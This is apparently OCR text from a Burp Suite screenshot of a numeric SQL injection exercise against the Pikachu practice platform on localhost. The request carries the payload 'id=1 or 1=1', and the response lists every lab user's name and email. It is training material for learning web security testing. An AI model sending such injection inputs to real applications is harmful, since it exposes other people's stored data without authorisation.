 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=pcr74eur3dglehmfsgpqu20l3h
21 Connection: keep-alive
22
23 id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~ 欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lili@pikachu.com
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 20
响应头 10
Inspector
说明